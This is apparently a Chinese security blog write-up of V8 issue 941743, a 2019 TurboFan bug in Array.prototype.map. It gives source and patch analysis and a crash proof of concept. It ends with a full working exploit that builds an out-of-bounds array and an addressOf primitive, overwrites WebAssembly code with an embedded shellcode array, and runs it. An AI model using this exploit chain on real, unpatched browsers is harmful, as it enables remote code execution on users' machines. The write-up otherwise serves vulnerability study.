0x00 前言
Issue 941743是2019年的一个v8方面的历史漏洞,其漏洞发生在对Array.prototype.map函数的Reduce过程,之前介绍过Array.prototype.map的一个回调漏洞,本文将介绍其在JIT层的一个优化漏洞。
0x01 前置知识
Array.prototype.map()
Array.prototype.map()函数用于从一个数组中根据函数关系创建一个映射,其语法如下
var new_array = arr.map(function callback(currentValue[, index[, array]]) {
// Return element for new_array
}[, thisArg])
基本用法如下
var a = [1,2,3];
var b = a.map((value,index)=>{
print("index="+index+" value=" + value);
return value+1;
});
print("b=",b);
输出如下
index=0 value=1
index=1 value=2
index=2 value=3
b= 2,3,4
Array()函数调用链及JIT优化分析
源码分析
当我们执行var a = Array(1)时,首先调用的是ArrayConstructor,该函数位于src/builtins/builtins-array-gen.cc,按照源码分析,其调用链为ArrayConstructor -> ArrayConstructorImpl -> GenerateArrayNArgumentsConstructor -> TailCallRuntime
GenerateArrayNArgumentsConstructor函数如下,其结尾使用了TailCallRuntime去调用某个函数
void ArrayBuiltinsAssembler::GenerateArrayNArgumentsConstructor(
TNode<Context> context, TNode<JSFunction> target, TNode<Object> new_target,
TNode<Int32T> argc, TNode<HeapObject> maybe_allocation_site) {
// Replace incoming JS receiver argument with the target.
// TODO(ishell): Avoid replacing the target on the stack and just add it
// as another additional parameter for Runtime::kNewArray.
CodeStubArguments args(this, ChangeInt32ToIntPtr(argc));
args.SetReceiver(target);
// Adjust arguments count for the runtime call: +1 for implicit receiver
// and +2 for new_target and maybe_allocation_site.
argc = Int32Add(argc, Int32Constant(3));
TailCallRuntime(Runtime::kNewArray, argc, context, new_target,
maybe_allocation_site);
}
而TailCallRuntime函数在不同指令架构上有不同的实现,这里我们看x64架构的实现
void MacroAssembler::TailCallRuntime(Runtime::FunctionId fid) {
// ----------- S t a t e -------------
// -- rsp[0] : return address
// -- rsp[8] : argument num_arguments - 1
// ...
// -- rsp[8 * num_arguments] : argument 0 (receiver)
//
// For runtime functions with variable arguments:
// -- rax : number of arguments
// -----------------------------------
const Runtime::Function* function = Runtime::FunctionForId(fid);
DCHECK_EQ(1, function->result_size);
if (function->nargs >= 0) {
Set(rax, function->nargs);
}
JumpToExternalReference(ExternalReference::Create(fid));
}
通过Runtime::FunctionForId(fid)找到函数对象,在源码文件中src/runtime/runtime.cc中有定义
const Runtime::Function* Runtime::FunctionForId(Runtime::FunctionId id) {
return &(kIntrinsicFunctions[static_cast<int>(id)]);
}
其中kIntrinsicFunctions的定义如下
static const Runtime::Function kIntrinsicFunctions[] = {
FOR_EACH_INTRINSIC(F) FOR_EACH_INLINE_INTRINSIC(I)};
宏定义FOR_EACH_INTRINSIC如下
#define FOR_EACH_INTRINSIC_IMPL(F, I) \
FOR_EACH_INTRINSIC_RETURN_PAIR_IMPL(F, I) \
FOR_EACH_INTRINSIC_RETURN_OBJECT_IMPL(F, I)
#define FOR_EACH_INTRINSIC_RETURN_OBJECT_IMPL(F, I) \
FOR_EACH_INTRINSIC_ARRAY(F, I) \
FOR_EACH_INTRINSIC_ATOMICS(F, I) \
FOR_EACH_INTRINSIC_BIGINT(F, I) \
FOR_EACH_INTRINSIC_CLASSES(F, I) \
FOR_EACH_INTRINSIC_COLLECTIONS(F, I) \
FOR_EACH_INTRINSIC_COMPILER(F, I) \
FOR_EACH_INTRINSIC_DATE(F, I) \
FOR_EACH_INTRINSIC_DEBUG(F, I) \
FOR_EACH_INTRINSIC_FORIN(F, I) \
FOR_EACH_INTRINSIC_FUNCTION(F, I) \
FOR_EACH_INTRINSIC_GENERATOR(F, I) \
FOR_EACH_INTRINSIC_IC(F, I) \
FOR_EACH_INTRINSIC_INTERNAL(F, I) \
FOR_EACH_INTRINSIC_INTERPRETER(F, I) \
FOR_EACH_INTRINSIC_INTL(F, I) \
FOR_EACH_INTRINSIC_LITERALS(F, I) \
FOR_EACH_INTRINSIC_MODULE(F, I) \
FOR_EACH_INTRINSIC_NUMBERS(F, I) \
FOR_EACH_INTRINSIC_OBJECT(F, I) \
FOR_EACH_INTRINSIC_OPERATORS(F, I) \
FOR_EACH_INTRINSIC_PROMISE(F, I) \
FOR_EACH_INTRINSIC_PROXY(F, I) \
FOR_EACH_INTRINSIC_REGEXP(F, I) \
FOR_EACH_INTRINSIC_SCOPES(F, I) \
FOR_EACH_INTRINSIC_STRINGS(F, I) \
FOR_EACH_INTRINSIC_SYMBOL(F, I) \
FOR_EACH_INTRINSIC_TEST(F, I) \
FOR_EACH_INTRINSIC_TYPEDARRAY(F, I) \
FOR_EACH_INTRINSIC_WASM(F, I) \
FOR_EACH_INTRINSIC_WEAKREF(F, I)
其中,我们较为关注的kNewArray函数在FOR_EACH_INTRINSIC_ARRAY里被注册
#define FOR_EACH_INTRINSIC_ARRAY(F, I) \
F(ArrayIncludes_Slow, 3, 1) \
F(ArrayIndexOf, 3, 1) \
F(ArrayIsArray, 1, 1) \
F(ArraySpeciesConstructor, 1, 1) \
F(GrowArrayElements, 2, 1) \
I(IsArray, 1, 1) \
F(NewArray, -1 /* >= 3 */, 1) \
F(NormalizeElements, 1, 1) \
F(TransitionElementsKind, 2, 1) \
F(TransitionElementsKindWithKind, 2, 1)
由此可以知道Array(1)最终调用的是NewArray函数,该函数位于src/runtime/runtime-array.cc文件
RUNTIME_FUNCTION(Runtime_NewArray) {
HandleScope scope(isolate);
DCHECK_LE(3, args.length());
int const argc = args.length() - 3;
// argv points to the arguments constructed by the JavaScript call.
JavaScriptArguments argv(argc, args.address_of_arg_at(0));
CONVERT_ARG_HANDLE_CHECKED(JSFunction, constructor, argc);
CONVERT_ARG_HANDLE_CHECKED(JSReceiver, new_target, argc + 1);
CONVERT_ARG_HANDLE_CHECKED(HeapObject, type_info, argc + 2);
// TODO(bmeurer): Use MaybeHandle to pass around the AllocationSite.
Handle<AllocationSite> site = type_info->IsAllocationSite()
? Handle<AllocationSite>::cast(type_info)
: Handle<AllocationSite>::null();
Factory* factory = isolate->factory();
// If called through new, new.target can be:
// - a subclass of constructor,
// - a proxy wrapper around constructor, or
// - the constructor itself.
// If called through Reflect.construct, it's guaranteed to be a constructor by
// REFLECT_CONSTRUCT_PREPARE.
DCHECK(new_target->IsConstructor());
bool holey = false;
bool can_use_type_feedback = !site.is_null();
bool can_inline_array_constructor = true;
if (argv.length() == 1) {
Handle<Object> argument_one = argv.at<Object>(0);
if (argument_one->IsSmi()) {
int value = Handle<Smi>::cast(argument_one)->value();
if (value < 0 ||
JSArray::SetLengthWouldNormalize(isolate->heap(), value)) {
// the array is a dictionary in this case.
can_use_type_feedback = false;
} else if (value != 0) {
holey = true;
if (value >= JSArray::kInitialMaxFastElementArray) {
can_inline_array_constructor = false;
}
}
} else {
// Non-smi length argument produces a dictionary
can_use_type_feedback = false;
}
}
...............................省略线......................
if (!site.is_null()) {
if ((old_kind != array->GetElementsKind() || !can_use_type_feedback ||
!can_inline_array_constructor)) {
// The arguments passed in caused a transition. This kind of complexity
// can't be dealt with in the inlined optimized array constructor case.
// We must mark the allocationsite as un-inlinable.
site->SetDoNotInlineCall();
}
} else {
if (old_kind != array->GetElementsKind() || !can_inline_array_constructor) {
// We don't have an AllocationSite for this Array constructor invocation,
// i.e. it might a call from Array#map or from an Array subclass, so we
// just flip the bit on the global protector cell instead.
// TODO(bmeurer): Find a better way to mark this. Global protectors
// tend to back-fire over time...
if (Protectors::IsArrayConstructorIntact(isolate)) {
Protectors::InvalidateArrayConstructor(isolate);
}
}
以上代码,仅保留了我们较为关注的地方,从中可以看出,如果数组元素类型为Smi类型,并且value >= JSArray::kInitialMaxFastElementArray成立,也就是数组长度大于JSArray::kInitialMaxFastElementArray值的时候,can_inline_array_constructor被标记为false,最终,因为该标记,site->SetDoNotInlineCall()函数被调用。该标记最终将会在src/compiler/js-create-lowering.cc文件中的ReduceJSCreateArray函数中使用
if (length_type.Maybe(Type::UnsignedSmall()) && can_inline_call) {
return ReduceNewArray(node, length, *initial_map, elements_kind,
allocation, slack_tracking_prediction);
}
...........省略线...............
if (values_all_smis) {
// Smis can be stored with any elements kind.
} else if (values_all_numbers) {
elements_kind = GetMoreGeneralElementsKind(
elements_kind, IsHoleyElementsKind(elements_kind)
? HOLEY_DOUBLE_ELEMENTS
: PACKED_DOUBLE_ELEMENTS);
} else if (values_any_nonnumber) {
elements_kind = GetMoreGeneralElementsKind(
elements_kind, IsHoleyElementsKind(elements_kind) ? HOLEY_ELEMENTS
: PACKED_ELEMENTS);
} else if (!can_inline_call) {
// We have some crazy combination of types for the {values} where
// there's no clear decision on the elements kind statically. And
// we don't have a protection against deoptimization loops for the
// checks that are introduced in the call to ReduceNewArray, so
// we cannot inline this invocation of the Array constructor here.
return NoChange();
}
return ReduceNewArray(node, values, *initial_map, elements_kind, allocation,
slack_tracking_prediction);
从分析中可以看出,该标记将影响Array(1)这个函数在JIT编译时是否会被内联优化。
IR图分析
首先,我们的测试代码如下,需要知道的一点是Array.prototype.map内部会调用JSCreateArray来创建新数组存放结果
//将can_inline_array_constructor设置为false
Array(2**30);
function opt() {
var a = [1,2,3];
var b = a.map((value,index) => {
return value;
});
return b;
}
for (var i=0;i<0x10000;i++) {
opt();
}
其IR图如下,可以看到,在typed lowering阶段,JSCreateArray并没有被优化为JIT代码,其仍然为JS层的代码调用。
接下来,我们去除测试脚本里的Array(2**30);这句,然后重新查看IR图,可以发现,其被优化成了本地代码了。
0x02 漏洞分析
patch分析
diff --git a/src/compiler/js-call-reducer.cc b/src/compiler/js-call-reducer.cc
index 636bdc1..d37f461 100644
--- a/src/compiler/js-call-reducer.cc
+++ b/src/compiler/js-call-reducer.cc
@@ -1538,6 +1538,13 @@
simplified()->LoadField(AccessBuilder::ForJSArrayLength(kind)), receiver,
effect, control);
+ // If the array length >= kMaxFastArrayLength, then CreateArray
+ // will create a dictionary. We should deopt in this case, and make sure
+ // not to attempt inlining again.
+ original_length = effect = graph()->NewNode(
+ simplified()->CheckBounds(p.feedback()), original_length,
+ jsgraph()->Constant(JSArray::kMaxFastArrayLength), effect, control);
+
// Even though {JSCreateArray} is not marked as {kNoThrow}, we can elide the
// exceptional projections because it cannot throw with the given parameters.
Node* a = control = effect = graph()->NewNode(
该patch用于修复漏洞,patch位于src/compiler/js-call-reducer.cc文件中的JSCallReducer::ReduceArrayMap函数,该函数是对Array.prototype.map函数进行优化的,patch中主要增加了一个对源数组的长度进行检查,检查其是否大于kMaxFastArrayLength,因为添加的是一个CheckBounds节点,所以如果大于的话将deoptimization bailout从而不使用其生成的JIT代码。
我们来分析一下代码
Node* original_length = effect = graph()->NewNode(
simplified()->LoadField(AccessBuilder::ForJSArrayLength(kind)), receiver,
effect, control);
// 根据original_length,调用JSCreateArray创建一个新数组
Node* a = control = effect = graph()->NewNode(
javascript()->CreateArray(1, MaybeHandle<AllocationSite>()),
array_constructor, array_constructor, original_length, context,
outer_frame_state, effect, control);
Node* checkpoint_params[] = {receiver, fncallback, this_arg,
a, k, original_length};
const int stack_parameters = arraysize(checkpoint_params);
// 检查map的回调函数是否可用,如果可以,就进行调用
Node* check_frame_state = CreateJavaScriptBuiltinContinuationFrameState(
jsgraph(), shared, Builtins::kArrayMapLoopLazyDeoptContinuation,
node->InputAt(0), context, &checkpoint_params[0], stack_parameters,
outer_frame_state, ContinuationFrameStateMode::LAZY);
Node* check_fail = nullptr;
Node* check_throw = nullptr;
WireInCallbackIsCallableCheck(fncallback, context, check_frame_state, effect,
&control, &check_fail, &check_throw);
// 调用回调函数生成映射值
Node* vloop = k = WireInLoopStart(k, &control, &effect);
Node *loop = control, *eloop = effect;
checkpoint_params[4] = k;
Node* continue_test =
graph()->NewNode(simplified()->NumberLessThan(), k, original_length);
Node* continue_branch = graph()->NewNode(common()->Branch(BranchHint::kNone),
continue_test, control);
Node* if_true = graph()->NewNode(common()->IfTrue(), continue_branch);
Node* if_false = graph()->NewNode(common()->IfFalse(), continue_branch);
control = if_true;
Node* frame_state = CreateJavaScriptBuiltinContinuationFrameState(
jsgraph(), shared, Builtins::kArrayMapLoopEagerDeoptContinuation,
node->InputAt(0), context, &checkpoint_params[0], stack_parameters,
outer_frame_state, ContinuationFrameStateMode::EAGER);
effect =
graph()->NewNode(common()->Checkpoint(), frame_state, effect, control);
// Make sure the map hasn't changed during the iteration
effect =
graph()->NewNode(simplified()->CheckMaps(CheckMapsFlag::kNone,
receiver_maps, p.feedback()),
receiver, effect, control);
Node* element =
SafeLoadElement(kind, receiver, control, &effect, &k, p.feedback());
Node* next_k =
graph()->NewNode(simplified()->NumberAdd(), k, jsgraph()->OneConstant());
Node* hole_true = nullptr;
Node* hole_false = nullptr;
Node* effect_true = effect;
if (IsHoleyElementsKind(kind)) {
// 跳过无值的空洞
Node* check;
if (IsDoubleElementsKind(kind)) {
check = graph()->NewNode(simplified()->NumberIsFloat64Hole(), element);
} else {
check = graph()->NewNode(simplified()->ReferenceEqual(), element,
jsgraph()->TheHoleConstant());
}
Node* branch =
graph()->NewNode(common()->Branch(BranchHint::kFalse), check, control);
hole_true = graph()->NewNode(common()->IfTrue(), branch);
hole_false = graph()->NewNode(common()->IfFalse(), branch);
control = hole_false;
// The contract is that we don't leak "the hole" into "user JavaScript",
// so we must rename the {element} here to explicitly exclude "the hole"
// from the type of {element}.
element = effect = graph()->NewNode(
common()->TypeGuard(Type::NonInternal()), element, effect, control);
}
// This frame state is dealt with by hand in
// ArrayMapLoopLazyDeoptContinuation.
frame_state = CreateJavaScriptBuiltinContinuationFrameState(
jsgraph(), shared, Builtins::kArrayMapLoopLazyDeoptContinuation,
node->InputAt(0), context, &checkpoint_params[0], stack_parameters,
outer_frame_state, ContinuationFrameStateMode::LAZY);
Node* callback_value = control = effect = graph()->NewNode(
javascript()->Call(5, p.frequency()), fncallback, this_arg, element, k,
receiver, context, frame_state, effect, control);
// Rewire potential exception edges.
Node* on_exception = nullptr;
if (NodeProperties::IsExceptionalCall(node, &on_exception)) {
RewirePostCallbackExceptionEdges(check_throw, on_exception, effect,
&check_fail, &control);
}
// The array {a} should be HOLEY_SMI_ELEMENTS because we'd only come into this
// loop if the input array length is non-zero, and "new Array({x > 0})" always
// produces a HOLEY array.
MapRef holey_double_map =
native_context().GetInitialJSArrayMap(HOLEY_DOUBLE_ELEMENTS);
MapRef holey_map = native_context().GetInitialJSArrayMap(HOLEY_ELEMENTS);
//将值存入数组
effect = graph()->NewNode(simplified()->TransitionAndStoreElement(
holey_double_map.object(), holey_map.object()),
a, k, callback_value, effect, control);
if (IsHoleyElementsKind(kind)) {
Node* after_call_and_store_control = control;
Node* after_call_and_store_effect = effect;
control = hole_true;
effect = effect_true;
control = graph()->NewNode(common()->Merge(2), control,
after_call_and_store_control);
effect = graph()->NewNode(common()->EffectPhi(2), effect,
after_call_and_store_effect, control);
}
WireInLoopEnd(loop, eloop, vloop, next_k, control, effect);
control = if_false;
effect = eloop;
// Wire up the branch for the case when IsCallable fails for the callback.
// Since {check_throw} is an unconditional throw, it's impossible to
// return a successful completion. Therefore, we simply connect the successful
// completion to the graph end.
Node* throw_node =
graph()->NewNode(common()->Throw(), check_throw, check_fail);
NodeProperties::MergeControlToEnd(graph(), common(), throw_node);
ReplaceWithValue(node, a, effect, control);
return Replace(a);
}
以上代码看似没有什么问题,但忽略了JSCreateArray的一个特性,如果要申请的大小大于某个阈值(0x2000000),那么其返回的对象,其Element不再是数组类型,而是Dictionary类型,测试代码
var a = Array(0x2000001);
%DebugPrint(a);
DebugPrint: 0x19c022c0dbf1: [JSArray]
- map: 0x3427e398a9f9 <Map(DICTIONARY_ELEMENTS)> [FastProperties]
- prototype: 0x1e11fad11081 <JSArray[0]>
- elements: 0x19c022c0dc11 <NumberDictionary[16]> [DICTIONARY_ELEMENTS]
- length: 33554433
- properties: 0x342395d80c21 <FixedArray[0]> {
#length: 0x3538bdb001a9 <AccessorInfo> (const accessor descriptor)
}
- elements: 0x19c022c0dc11 <NumberDictionary[16]> {
- max_number_key: 0
}
0x3427e398a9f9: [Map]
- type: JS_ARRAY_TYPE
- instance size: 32
- inobject properties: 0
- elements kind: DICTIONARY_ELEMENTS
- unused property fields: 0
- enum length: invalid
- stable_map
- back pointer: 0x3427e3982fc9 <Map(HOLEY_ELEMENTS)>
- prototype_validity cell: 0x3538bdb00609 <Cell value= 1>
- instance descriptors (own) #1: 0x1e11fad11e69 <DescriptorArray[1]>
- layout descriptor: (nil)
- prototype: 0x1e11fad11081 <JSArray[0]>
- constructor: 0x1e11fad10e31 <JSFunction Array (sfi = 0x3538bdb0ac69)>
- dependent code: 0x342395d802c1 <Other heap object (WEAK_FIXED_ARRAY_TYPE)>
- construction counter: 0
当JSCreateArray返回的是Dictionary类型时,V8的优化代码仍然是以数组连续的方式写值的。在就导致了数组溢出。
POC
Array(2**30);
function opt(a) {
return a.map((value,index)=>{return value});
}
var a = [1,2,3,,,,4];
for (var i=0;i<0x20000;i++) {
opt(a);
}
a.length = 0x2000000;
a.fill(1,0);
a.length += 0x66;
//溢出
opt(a);
调试过程,报了Segmentation fault.错误,这是因为越界写,超过了可访问的区域。
Thread 1 "d8" received signal SIGSEGV, Segmentation fault.
0x00000d833f382f6a in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
─────────────────────────────────────────────────────────────────────────────────[ REGISTERS ]──────────────────────────────────────────────────────────────────────────────────
RAX 0x2c9f5e100139 ◂— 0x210000242e4080a9
RBX 0x2c9f5e100159 ◂— 0x352a634016
RCX 0x2000066
RDX 0x7fc28f74a0bd ◂— 'end - start <= kHandleBlockSize'
RDI 0x7ffc6bfa0c48 —▸ 0x2c9f5e100139 ◂— 0x210000242e4080a9
RSI 0x34218f8017d9 ◂— 0x352a63400f
R8 0xffd3
R9 0xae2d8a02b31 ◂— 0x210000242e40802e
R10 0x100000000
R11 0x242e40802e89 ◂— 0x40000352a634001
R12 0x1
R13 0x55715eb87e50 —▸ 0x352a63400751 ◂— 0x5a0000352a634004
R14 0xffd3
R15 0x6
RBP 0x7ffc6bfa0d18 —▸ 0x7ffc6bfa0d80 —▸ 0x7ffc6bfa0da8 —▸ 0x7ffc6bfa0e10 —▸ 0x7ffc6bfa0e60 ◂— ...
RSP 0x7ffc6bfa0ce0 ◂— 0x2
RIP 0xd833f382f6a ◂— vmovsd qword ptr [rbx + r14*8 + 0xf], xmm0
───────────────────────────────────────────────────────────────────────────────────[ DISASM ]───────────────────────────────────────────────────────────────────────────────────
► 0xd833f382f6a vmovsd qword ptr [rbx + r14*8 + 0xf], xmm0
0xd833f382f71 jmp 0xd833f382e90 <0xd833f382e90>
疑难问题
我们还注意到一个细节,我们的数组是HOLEY_SMI_ELEMENTS,首先,SMI是为了满足JSCreateArray不内联的条件,而HOLEY是为了能够溢出方便控制内存,因为空洞的原因,不会对某块区域进行写,从而不至于破坏内存中其他地方,仅去覆盖我们需要的地方。
var a = [1,2,3,,,,4];
另一个问题是为何要防止JSCreateArray内联,首先,我们去除开头的Array(2**30),然后观察IR图。没内联时是这样的
内联以后是这样的,因为内联多了个CheckBound,且我们触发漏洞的length显然超过这个范围,这将导致直接deoptimization bailout。
gdb调试如下
0x00003bbfbc0830fb in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
─────────────────────────────────────────────────────────────────────────────────[ REGISTERS ]──────────────────────────────────────────────────────────────────────────────────
RAX 0x1caece4004d1 ◂— 0x1caece4005
RBX 0x7fa156f631b0 ◂— push rbp
RCX 0x335e74882b69 ◂— 0x21000029b2ef682e
RDX 0x560d0e592ac0 —▸ 0x560d0e607a30 ◂— 0x1baddead0baddeaf
RDI 0x29b2ef682e89 ◂— 0x400001caece4001
RSI 0x3a04229817d9 ◂— 0x1caece400f
R8 0x2000066
R9 0x200006600000000
R10 0x100000000
R11 0x7fa156b61270 (v8::internal::IncrementalMarking::RetainMaps()) ◂— push rbp
R12 0x7fffe6d138b0 —▸ 0x7fffe6d138d8 —▸ 0x7fffe6d13940 —▸ 0x7fffe6d13990 —▸ 0x7fffe6d13cc0 ◂— ...
R13 0x560d0e588e70 —▸ 0x1caece400751 ◂— 0xde00001caece4004
R14 0x1caece4005b1 ◂— 0xff00001caece4005
R15 0x7fffe6d13810 —▸ 0x3bbfbc08304a ◂— jmp 0x3bbfbc082e16
RBP 0x7fffe6d13848 —▸ 0x7fffe6d138b0 —▸ 0x7fffe6d138d8 —▸ 0x7fffe6d13940 —▸ 0x7fffe6d13990 ◂— ...
RSP 0x7fffe6d13818 —▸ 0x3a042299f563 ◂— 0x1caece
*RIP 0x3bbfbc0830fb ◂— mov r13, 2
───────────────────────────────────────────────────────────────────────────────────[ DISASM ]───────────────────────────────────────────────────────────────────────────────────
0x3bbfbc082e48 jae 0x3bbfbc082e5c <0x3bbfbc082e5c>
↓
0x3bbfbc082e5c mov r9, r8
0x3bbfbc082e5f shl r9, 0x20
0x3bbfbc082e63 cmp r8d, 0x7ff8
0x3bbfbc082e6a jae 0x3bbfbc0830fb <0x3bbfbc0830fb>
↓
► 0x3bbfbc0830fb mov r13, 2
0x3bbfbc083102 call 0x3bbfbc102040 <0x3bbfbc102040>
可以看到,因为cmp r8d, 0x7ff8比较不通过导致直接deoptimization bailout了,因此JSCreateArray不能内联。
exp
通过溢出,覆盖Array的length,从而构造一个能自由控制的oob数组,然后就很容易利用了,当我们完成构造oob数组以后,我们使用throw抛出一个异常,从而可以使得map函数停止向后的迭代。
var buf = new ArrayBuffer(0x8);
var dv = new DataView(buf);
function p64f(value1,value2) {
dv.setUint32(0,value1,true);
dv.setUint32(0x4,value2,true);
return dv.getFloat64(0,true);
}
function i2f64(value) {
dv.setBigUint64(0,BigInt(value),true);
return dv.getFloat64(0,true);
}
function u64f(value) {
dv.setFloat64(0,value,true);
return dv.getBigUint64(0,true);
}
//使得TurboFan不会将JSCreateArray内联化
Array(2**30);
var oob_arr;
var obj_arr;
var arr_buf;
var oob_arr_length_idx = 0x18;
function opt(arr,flag) {
return arr.map((value,index)=>{
if (index == 0) {
oob_arr = [1.1,2.2,3.3];
obj_arr = [{}];
arr_buf = new ArrayBuffer(0x10);
if (flag) {
/*%DebugPrint(a);
%DebugPrint(oob_arr);*/
}
} else if (index > oob_arr_length_idx) {
throw "oob finished!"
}
return value;
});
}
//HOLEY_SMI_ELEMENTS的数组
var a = [1,2,,3];
for (var i=0;i < 0x10000; i++) {
opt(a,false);
}
a.length = 0x2000000;
a.fill(1,0x18); //从0x18开始,为hole的在map时自动跳过,这样不至于损坏数据
a.length += 0x66;
try {
opt(a,true);
} catch (e) {
if (oob_arr.length > 3) {
print("oob success!");
} else {
throw "oob failed!";
}
}
//%DebugPrint(oob_arr);
//%DebugPrint(obj_arr);
function addressOf(obj) {
obj_arr[0] = obj;
return u64f(oob_arr[0x10]) - 0x1n;
}
const wasmCode = new Uint8Array([0x00,0x61,0x73,0x6D,0x01,0x00,0x00,0x00,0x01,0x85,0x80,0x80,0x80,0x00,0x01,0x60,0x00,0x01,0x7F,0x03,0x82,0x80,0x80,0x80,0x00,0x01,0x00,0x04,0x84,0x80,0x80,0x80,0x00,0x01,0x70,0x00,0x00,0x05,0x83,0x80,0x80,0x80,0x00,0x01,0x00,0x01,0x06,0x81,0x80,0x80,0x80,0x00,0x00,0x07,0x91,0x80,0x80,0x80,0x00,0x02,0x06,0x6D,0x65,0x6D,0x6F,0x72,0x79,0x02,0x00,0x04,0x6D,0x61,0x69,0x6E,0x00,0x00,0x0A,0x8A,0x80,0x80,0x80,0x00,0x01,0x84,0x80,0x80,0x80,0x00,0x00,0x41,0x2A,0x0B]);
const shellcode = new Uint32Array([186,114176,46071808,3087007744,41,2303198479,3091735556,487129090,16777343,608471368,1153910792,4132,2370306048,1208493172,3122936971,16,10936,1208291072,1210334347,50887,565706752,251658240,1015760901,3334948900,1,8632,1208291072,1210334347,181959,565706752,251658240,800606213,795765090,1207986291,1210320009,1210334349,50887,3343384576,194,3913728,84869120]);
var wasmModule = new WebAssembly.Module(wasmCode);
var wasmInstance = new WebAssembly.Instance(wasmModule);
var func = wasmInstance.exports.main;
var wasm_shellcode_ptr_addr = addressOf(wasmInstance) + 0x100n;
//%DebugPrint(wasmInstance);
/*%DebugPrint(oob_arr);
%DebugPrint(arr_buf);
*/
oob_arr[0x18] = i2f64(0x100);
oob_arr[0x19] = i2f64(wasm_shellcode_ptr_addr);
var adv = new DataView(arr_buf);
var wasm_shellcode_addr = adv.getBigUint64(0,true);
print('wasm_shellcode_addr=' + wasm_shellcode_addr.toString(16));
oob_arr[0x19] = i2f64(wasm_shellcode_addr);
//替换wasm的shellcode
for (var i=0;i<shellcode.length;i++) {
adv.setUint32(i*4,shellcode[i],true);
}
//执行shellcode
func();
0x03 感想
通过本次实践,对于V8的知识又增加了,还得不断的学习。
0x04 参考
Array.prototype.map()
把握机会之窗:看我如何获得Chrome 1-day漏洞并实现利用
Chrome M73 issue 941743















发表评论
您还未登录,请先登录。
登录